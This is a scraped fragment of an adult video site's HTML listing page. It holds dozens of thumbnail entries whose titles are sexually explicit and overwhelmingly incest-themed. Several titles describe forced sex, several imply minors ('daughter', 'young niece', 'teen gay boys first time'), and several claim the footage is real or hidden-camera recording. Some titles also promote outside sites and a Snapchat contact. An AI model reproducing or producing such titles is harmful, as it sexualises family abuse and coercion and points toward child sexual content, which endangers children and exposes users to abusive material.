     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482546410689888/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251711a9560" src="/thumbs/888/1426482546410689888_0.jpg"/>
                                    <span class="thumb-info">9:56</span>
                                </div>
                                <span class="thumb-desc">German Mom in Real Homemade Sex Tape with Step Son</span>
                                <span class="thumb-extra">1547 26.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2521442932818901151/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="22fdf6fcfc16f89f" src="/thumbs/151/2521442932818901151_0.jpg"/>
                                    <span class="thumb-info">4:28</span>
                                </div>
                                <span class="thumb-desc">incezt - cums on his real daughter incezt - free family sex new years eve sex tube - incest family hentai porn movies</span>
                                <span class="thumb-extra">5577 16.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639322732432/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a7139790" src="/thumbs/432/3824942639322732432_0.jpg"/>
                                    <span class="thumb-info">2:11</span>
                                </div>
                                <span class="thumb-desc">Real homemade mom and son</span>
                                <span class="thumb-extra">7561 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7056047758939828593/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="61ec1e0d5dccb171" src="/thumbs/593/7056047758939828593_0.jpg"/>
                                    <span class="thumb-info">3:12</span>
                                </div>
                                <span class="thumb-desc">incezt - real mother and her sissy son incezt - step mom yoga pants sex family strokes - sex stories numpho family</span>
                                <span class="thumb-extra">3212 31.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482545929954424/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe25154732478" src="/thumbs/424/1426482545929954424_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Old guy anal and women fuck young Would you pole dance on my dick </span>
                                <span class="thumb-extra">105 1.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/16864862104018545650/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ea0c06bacff8ebf2" src="/thumbs/650/16864862104018545650_0.jpg"/>
                                    <span class="thumb-info">1:19</span>
                                </div>
                                <span class="thumb-desc">incezt - honor thy mother incezt - incest porn gif caption - step mom and son incest movies porn</span>
                                <span class="thumb-extra">2411 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734034607126/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9b2a6fc16" src="/thumbs/126/2705852734034607126_0.jpg"/>
                                    <span class="thumb-info">12:27</span>
                                </div>
                                <span class="thumb-desc">Mom can&#039;t hide her slutty side</span>
                                <span class="thumb-extra">8494 20.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733877003629/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9a942256d" src="/thumbs/629/2705852733877003629_0.jpg"/>
                                    <span class="thumb-info">12:51</span>
                                </div>
                                <span class="thumb-desc">Sexy Mom and Son</span>
                                <span class="thumb-extra">65164 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733282083077/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb985cc6105" src="/thumbs/77/2705852733282083077_0.jpg"/>
                                    <span class="thumb-info">15:04</span>
                                </div>
                                <span class="thumb-desc">My mother is horny : )</span>
                                <span class="thumb-extra">13656 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482545061247763/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe25120abbb13" src="/thumbs/763/1426482545061247763_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Teen gets fucked while on the phone Bring Your ally s daughter to Work Day</span>
                                <span class="thumb-extra">97 1.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1271196328434923595/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="11a432535c24f84b" src="/thumbs/595/1271196328434923595_0.jpg"/>
                                    <span class="thumb-info">2:06</span>
                                </div>
                                <span class="thumb-desc">incezt - banned real mom son video incezt - polish family sex hd - sex teen family</span>
                                <span class="thumb-extra">796 26.05.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/379811963937180854/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5455cf807eb4cb6" src="/thumbs/854/379811963937180854_0.jpg"/>
                                    <span class="thumb-info">16:57</span>
                                </div>
                                <span class="thumb-desc">cute stepsisters sera ryder and alona bloom help step grandpa with his hard cock - notmygrandpa</span>
                                <span class="thumb-extra">72 4.01.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482547554752103/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251b54b9667" src="/thumbs/103/1426482547554752103_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Hentai playmate s daughter gangbang and dad game show Nina North Fucks</span>
                                <span class="thumb-extra">394 17.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17564649731083914273/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f3c22bde716acc21" src="/thumbs/273/17564649731083914273_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">cock and pussy, rough incestuous family sex--boobs being licked, xxx brings joy and pleasure.</span>
                                <span class="thumb-extra">72 28.03.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8924853974695423004/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7bdb736771f42c1c" src="/thumbs/4/8924853974695423004_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">russian family porn videos pushing the boundaries of taboo sex.</span>
                                <span class="thumb-extra">1082 1.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637848901937/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg"/>
                                    <span class="thumb-info">1:39</span>
                                </div>
                                <span class="thumb-desc">Mom Son real first time</span>
                                <span class="thumb-extra">65518 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7223758613009734976/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="643ff22f779d1d40" src="/thumbs/976/7223758613009734976_0.jpg"/>
                                    <span class="thumb-info">23:07</span>
                                </div>
                                <span class="thumb-desc">FULL d. p. young niece gets a creampie.</span>
                                <span class="thumb-extra">6689 19.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732376649837/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb94fd4906d" src="/thumbs/837/2705852732376649837_0.jpg"/>
                                    <span class="thumb-info">16:51</span>
                                </div>
                                <span class="thumb-desc">My mother and I</span>
                                <span class="thumb-extra">4185 24.05.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/16757548301161900762/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e88ec5650534aada" src="/thumbs/762/16757548301161900762_0.jpg"/>
                                    <span class="thumb-info">7:37</span>
                                </div>
                                <span class="thumb-desc">cherry bright delicious lips lets grandpa cum in her ass</span>
                                <span class="thumb-extra">54 13.11.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13174868350581776785/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b6d688f61ef6a191" src="/thumbs/785/13174868350581776785_0.jpg"/>
                                    <span class="thumb-info">18:25</span>
                                </div>
                                <span class="thumb-desc">insext another mothers moment of weakness 01807 - birthday sex butt not for dad - vanessa cage (family strokes) full video - family pies step mother and daughter helps brother sex videos</span>
                                <span class="thumb-extra">5020 27.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6916705043395820130/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5ffd129737c2ba62" src="/thumbs/130/6916705043395820130_0.jpg"/>
                                    <span class="thumb-info">5:19</span>
                                </div>
                                <span class="thumb-desc">incezt - banned mom-son having sex - free daddy daughter incest porn stories - family sex vidros</span>
                                <span class="thumb-extra">5385 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4288357441986235745/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3b834e5f6f7e0d61" src="/thumbs/745/4288357441986235745_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">mothers and daughters get into family sex with taboo porn making amateur incest hints of real incest.</span>
                                <span class="thumb-extra">1324 22.01.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17853364868885302104/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f7c3e4c1cf58cb58" src="/thumbs/104/17853364868885302104_0.jpg"/>
                                    <span class="thumb-info">10:03</span>
                                </div>
                                <span class="thumb-desc">incezt - mom takes facial before sons webcam - full family sex vedios - nlt family vacation porn comics</span>
                                <span class="thumb-extra">5820 9.07.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9210819298906844495/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7fd36759f1a7ad4f" src="/thumbs/495/9210819298906844495_0.jpg"/>
                                    <span class="thumb-info">8:25</span>
                                </div>
                                <span class="thumb-desc">Niece fucking hard by her uncle - More on iCam777.com</span>
                                <span class="thumb-extra">1454 10.04.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636649293811/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1007ba27f3" src="/thumbs/811/3824942636649293811_0.jpg"/>
                                    <span class="thumb-info">5:29</span>
                                </div>
                                <span class="thumb-desc">Real Mom and Son (Proven)</span>
                                <span class="thumb-extra">57088 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5688570171455408761/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4ef1dc6e7d7b8a79" src="/thumbs/761/5688570171455408761_0.jpg"/>
                                    <span class="thumb-info">11:01</span>
                                </div>
                                <span class="thumb-desc">Daddy fucks step daughter caught  in closet and make her pregnant</span>
                                <span class="thumb-extra">5360 18.07.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639633338560/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b99710c0" src="/thumbs/560/3824942639633338560_0.jpg"/>
                                    <span class="thumb-info">20:10</span>
                                </div>
                                <span class="thumb-desc">bathtime with my mother - MOTHERYES.COM</span>
                                <span class="thumb-extra">2586 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639755472201/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c0dead49" src="/thumbs/201/3824942639755472201_0.jpg"/>
                                    <span class="thumb-info">2:11</span>
                                </div>
                                <span class="thumb-desc">Thoating my brothers big dick-camstaboo.com</span>
                                <span class="thumb-extra">7296 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638640687222/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed107e6c6876" src="/thumbs/222/3824942638640687222_0.jpg"/>
                                    <span class="thumb-info">11:29</span>
                                </div>
                                <span class="thumb-desc">Mom Forced To Fuck Son and Friend</span>
                                <span class="thumb-extra">5746 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640135825155/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d78a6703" src="/thumbs/155/3824942640135825155_0.jpg"/>
                                    <span class="thumb-info">19:39</span>
                                </div>
                                <span class="thumb-desc">FOLLAME MY CULO HUMEDO EN MI HABITACI&Oacute;N DE HOTEL ESTOY MUY CALIENTE</span>
                                <span class="thumb-extra">38203 26.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8542958311640442942/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="768eaf52684ca83e" src="/thumbs/942/8542958311640442942_0.jpg"/>
                                    <span class="thumb-info">4:13</span>
                                </div>
                                <span class="thumb-desc">incezt - real brother and sister hiddend cam new video - norma bates porn sex incest - porn  incest movies</span>
                                <span class="thumb-extra">4138 19.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8199369782963605510/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="71ca03601f9e1006" src="/thumbs/510/8199369782963605510_0.jpg"/>
                                    <span class="thumb-info">3:44</span>
                                </div>
                                <span class="thumb-desc">incezt - real brother and sister webcam incezt -  3   1  - family guy porn taxi 69 - family main mohabbat aur sex (aik long incest story) part 1</span>
                                <span class="thumb-extra">4943 31.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4340870154184877134/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg"/>
                                    <span class="thumb-info">23:38</span>
                                </div>
                                <span class="thumb-desc">incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos</span>
                                <span class="thumb-extra">14911 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5251539046521228004/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="48e136f05ffdcae4" src="/thumbs/4/5251539046521228004_0.jpg"/>
                                    <span class="thumb-info">19:43</span>
                                </div>
                                <span class="thumb-desc">insext paying a old debt 01119-1 - real homemade family sex tape - family christmas porn</span>
                                <span class="thumb-extra">6510 8.12.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1640178364696098978/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="16c315885bfdf8a2" src="/thumbs/978/1640178364696098978_0.jpg"/>
                                    <span class="thumb-info">16:56</span>
                                </div>
                                <span class="thumb-desc">incezt - cum in real mothers mouth hd incezt - mia khalifa family porn - tumblr incest porn love finding pictures from my daughter on my phone</span>
                                <span class="thumb-extra">2010 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856895951890273/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7516ddc6761" src="/thumbs/273/1892856895951890273_0.jpg"/>
                                    <span class="thumb-info">14:30</span>
                                </div>
                                <span class="thumb-desc">Uncle Jeb - Wow!</span>
                                <span class="thumb-extra">8284 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639057375594/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109742916a" src="/thumbs/594/3824942639057375594_0.jpg"/>
                                    <span class="thumb-info">1:50</span>
                                </div>
                                <span class="thumb-desc">cumming inside daughter</span>
                                <span class="thumb-extra">3862 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8146738631015085898/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="710f079f239b374a" src="/thumbs/898/8146738631015085898_0.jpg"/>
                                    <span class="thumb-info">3:50</span>
                                </div>
                                <span class="thumb-desc">incezt - real russian mom and son incezt - homemade family sex clips - huge aerola huge boob family porn tube videos</span>
                                <span class="thumb-extra">6907 31.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636600320347/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1004cee15b" src="/thumbs/347/3824942636600320347_0.jpg"/>
                                    <span class="thumb-info">10:15</span>
                                </div>
                                <span class="thumb-desc">REAL Amateur Father And Daughter</span>
                                <span class="thumb-extra">4272 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733038931614/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9774e2e9e" src="/thumbs/614/2705852733038931614_0.jpg"/>
                                    <span class="thumb-info">10:47</span>
                                </div>
                                <span class="thumb-desc">Mom and son</span>
                                <span class="thumb-extra">12879 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636667122365/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1008ca32bd" src="/thumbs/365/3824942636667122365_0.jpg"/>
                                    <span class="thumb-info">12:00</span>
                                </div>
                                <span class="thumb-desc">REAL TEEN BROTHER AND SISTER FUCK 18 - Add SNAPCHAT: &quot;TextFantasy&quot;</span>
                                <span class="thumb-extra">17619 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639815165124/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c46d84c4" src="/thumbs/124/3824942639815165124_0.jpg"/>
                                    <span class="thumb-info">4:59</span>
                                </div>
                                <span class="thumb-desc">Mom fucks her son and his dad real family</span>
                                <span class="thumb-extra">50787 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/16590941295759012822/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e63edd34b71333d6" src="/thumbs/822/16590941295759012822_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Old doggy Sleepy guy missed how his father penetrates his</span>
                                <span class="thumb-extra">49 5.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639879170245/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c83e28c5" src="/thumbs/245/3824942639879170245_0.jpg"/>
                                    <span class="thumb-info">11:52</span>
                                </div>
                                <span class="thumb-desc">Curious sister real</span>
                                <span class="thumb-extra">2304 3.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/15991455662062603937/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="dded1032c2a68ea1" src="/thumbs/937/15991455662062603937_0.jpg"/>
                                    <span class="thumb-info">11:23</span>
                                </div>
                                <span class="thumb-desc">Brother & Sister Share a Hotel Room - Annika Eve - Family Therapy - Preview</span>
                                <span class="thumb-extra">60 25.01.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637755029499/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1049a257fb" src="/thumbs/499/3824942637755029499_0.jpg"/>
                                    <span class="thumb-info">0:50</span>
                                </div>
                                <span class="thumb-desc">father daughter Uzbekistan</span>
                                <span class="thumb-extra">21330 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640310106331/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e1edb8db" src="/thumbs/331/3824942640310106331_0.jpg"/>
                                    <span class="thumb-info">11:47</span>
                                </div>
                                <span class="thumb-desc">Son Stop Jerking-off to Me</span>
                                <span class="thumb-extra">10102 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732159290016/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb942dfeaa0" src="/thumbs/16/2705852732159290016_0.jpg"/>
                                    <span class="thumb-info">4:11</span>
                                </div>
                                <span class="thumb-desc">REAL moment between mother and not her son</span>
                                <span class="thumb-extra">71667 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639226681233/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a159f791" src="/thumbs/233/3824942639226681233_0.jpg"/>
                                    <span class="thumb-info">0:57</span>
                                </div>
                                <span class="thumb-desc">Mon and Son (Real) Full amorefiliale.weebly.com</span>
                                <span class="thumb-extra">4582 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640175365509/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">sister brother fun on cam</span>
                                <span class="thumb-extra">27524 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/15609501283993287375/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d8a016b7116c7acf" src="/thumbs/375/15609501283993287375_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">black muslim teen stepsister milu blaze family sex with white stepbrother</span>
                                <span class="thumb-extra">72 6.08.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7056101790071422360/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="61ec4f3178347d98" src="/thumbs/360/7056101790071422360_0.jpg"/>
                                    <span class="thumb-info">12:20</span>
                                </div>
                                <span class="thumb-desc">Daddy fucks his Hot d. Vanessa Cage in her Bed</span>
                                <span class="thumb-extra">6642 7.05.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/15373792116725953897/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d55aae79f026b569" src="/thumbs/897/15373792116725953897_0.jpg"/>
                                    <span class="thumb-info">17:48</span>
                                </div>
                                <span class="thumb-desc">Stepmom and stepson have to share a bed</span>
                                <span class="thumb-extra">94 15.10.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/771098669554450918/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ab37e278d91c1e6" src="/thumbs/918/771098669554450918_0.jpg"/>
                                    <span class="thumb-info">6:04</span>
                                </div>
                                <span class="thumb-desc">insext my nieces fairwell gift 01056 - 3d porn hentai incest gif - anastasia knight and tucker stevens weird family sex science</span>
                                <span class="thumb-extra">6467 24.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636653559145/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1007fb3d69" src="/thumbs/145/3824942636653559145_0.jpg"/>
                                    <span class="thumb-info">23:20</span>
                                </div>
                                <span class="thumb-desc">--mypornfamily037 01</span>
                                <span class="thumb-extra">29591 25.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638872284739/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108c3a4e43" src="/thumbs/739/3824942638872284739_0.jpg"/>
                                    <span class="thumb-info">10:04</span>
                                </div>
                                <span class="thumb-desc">Mom Gets Fucked Hard By Son</span>
                                <span class="thumb-extra">17755 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/15058805276374775897/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d0fb9f9d2818b859" src="/thumbs/897/15058805276374775897_0.jpg"/>
                                    <span class="thumb-info">23:20</span>
                                </div>
                                <span class="thumb-desc">--mypornfamily037 01</span>
                                <span class="thumb-extra">41 4.12.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732340559904/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb94dade020" src="/thumbs/904/2705852732340559904_0.jpg"/>
                                    <span class="thumb-info">19:14</span>
                                </div>
                                <span class="thumb-desc">SR Daddy Is Horny When Daughter Comes Home !</span>
                                <span class="thumb-extra">58741 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13199159981119481124/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b72cd612182da524" src="/thumbs/124/13199159981119481124_0.jpg"/>
                                    <span class="thumb-info">20:30</span>
                                </div>
                                <span class="thumb-desc">insext moms blow job before exam 01254 - bikini teen family porn - family guy spanking porn on pinterest</span>
                                <span class="thumb-extra">7749 29.08.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14866902179017209921/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ce51d8c37acd3841" src="/thumbs/921/14866902179017209921_0.jpg"/>
                                    <span class="thumb-info">6:24</span>
                                </div>
                                <span class="thumb-desc">stunning young blonde seduce and fuck an old grandpa</span>
                                <span class="thumb-extra">48 13.11.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482544951154639/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2511a1bd7cf" src="/thumbs/639/1426482544951154639_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Videos of arabian teen gay boys first time The way he makes enjoy to his</span>
                                <span class="thumb-extra">66807 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13848940150093910631/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c03151b111fe1267" src="/thumbs/631/13848940150093910631_0.jpg"/>
                                    <span class="thumb-info">33:12</span>
                                </div>
                                <span class="thumb-desc">insext brother and sister on webcam 01865 - family sex films - all in the family sex stories</span>
                                <span class="thumb-extra">8222 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14673749534655617922/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="cba3a174f8339b82" src="/thumbs/922/14673749534655617922_0.jpg"/>
                                    <span class="thumb-info">6:53</span>
                                </div>
                                <span class="thumb-desc">Stepmom gets her pussy fingered with passion</span>
                                <span class="thumb-extra">41 26.12.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11204075835928679371/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9b7cdf9c6d1113cb" src="/thumbs/371/11204075835928679371_0.jpg"/>
                                    <span class="thumb-info">18:24</span>
                                </div>
                                <span class="thumb-desc">insext a feast of hidden emotions 01011 - stormy daniels incest porn - porn stars who had incest with father</span>
                                <span class="thumb-extra">7497 19.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638259115275/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1067ae150b" src="/thumbs/275/3824942638259115275_0.jpg"/>
                                    <span class="thumb-info">8:36</span>
                                </div>
                                <span class="thumb-desc">Daddy videos teen brother and sister!</span>
                                <span class="thumb-extra">4222 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733620785614/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb999fc91ce" src="/thumbs/614/2705852733620785614_0.jpg"/>
                                    <span class="thumb-info">18:58</span>
                                </div>
                                <span class="thumb-desc">HYE Pappy And Daughter Come To A Fucking Agreement !</span>
                                <span class="thumb-extra">11056 12.04.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14218135915579457750/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c550f748c85640d6" src="/thumbs/750/14218135915579457750_0.jpg"/>
                                    <span class="thumb-info">7:11</span>
                                </div>
                                <span class="thumb-desc">Hot and Mean Lesbian - Her Daughter's Best Friend with Darcie Dolce & Missy Martinez 02</span>
                                <span class="thumb-extra">58 23.12.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4007341555637796193/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="379cefe9bd73bd61" src="/thumbs/193/4007341555637796193_0.jpg"/>
                                    <span class="thumb-info">14:38</span>
                                </div>
